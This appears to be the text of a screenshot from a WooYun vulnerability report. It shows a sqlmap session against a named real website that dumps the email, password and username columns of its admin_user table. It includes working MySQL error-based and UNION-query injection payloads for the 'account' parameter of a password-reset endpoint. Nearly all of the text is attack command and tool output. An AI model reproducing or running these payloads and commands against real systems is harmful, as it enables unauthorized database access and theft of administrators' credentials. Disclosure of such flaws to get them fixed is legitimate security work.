 SqlMap - sqlmap.py -r C:\Users\Administrator\Desktop\2.txt -D lezyo30 -T admin_user -C email,password,username --dump
G:\Python2.7.9\SqlMap>sqlmap.py -r C:\Users\Administrator\Desktop\2.txt -D lezyo30 -T admin_user -C email,pass
word,username --dump
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the
end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liabilit
y and are not responsible for any misuse or damage caused by this program
[*] starting at 17:55:51
[17:55:51] [WARNING] using 'C:\Users\Administrator\.sqlmap\output' as the output directory
[17:55:51] [INFO] parsing HTTP request from 'C:\Users\Administrator\Desktop\2.txt'
custom injection marking character ('*') found in option '--headers/--user-agent/--referer/--cookie'. Do you w
ant to process it? [Y/n/q] n
[17:55:53] [INFO] resuming back-end DBMS 'mysql'
[17:55:53] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://www.lezyo.com:80/forgetPassword/index'. Do you want to follow? [Y/n] n
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: account
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: account=18935602312' AND (SELECT 5432 FROM(SELECT COUNT(*),CONCAT(0x717a716b71,(SELECT (CASE WHEN
(5432=5432) THEN 1 ELSE 0 END)),0x716d747171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP
BY x)a) AND 'FSeZ'='FSeZ&type=mobile
Type: UNION query
Title: MySQL UNION query (NULL) - 37 columns
Payload: account=18935602312' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,CONCAT(0x717a716b71,0x5756506e786c58656544,0x716d747171),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#&type=mobile
www.wooyun.org